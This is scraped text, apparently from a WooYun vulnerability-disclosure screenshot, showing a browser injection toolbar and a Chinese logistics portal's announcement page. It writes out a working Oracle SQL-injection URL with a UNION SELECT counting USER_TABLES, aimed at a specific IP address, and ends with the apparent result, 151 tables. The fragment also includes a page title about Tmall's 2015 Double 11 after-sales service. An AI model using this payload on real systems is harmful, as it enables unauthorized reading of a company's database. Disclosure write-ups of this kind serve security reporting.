 Load URL
Split URL
Execute
http://222.177.208.17:8010/network/AnnouncementInfo.aspx?id=535 union select null,null,to_char(count(*)),null,null,null,null from USER_TABLES
Enable Post data Enable Referrer
关于做好天猫2015双“11”活动售后服务工作的通知
关于做好天猫2015双“11”活动售后服务工作的通知.doc
回复记录
回复网点：回复人员： 回复时间：
回复内容：
151
www.wooyun.org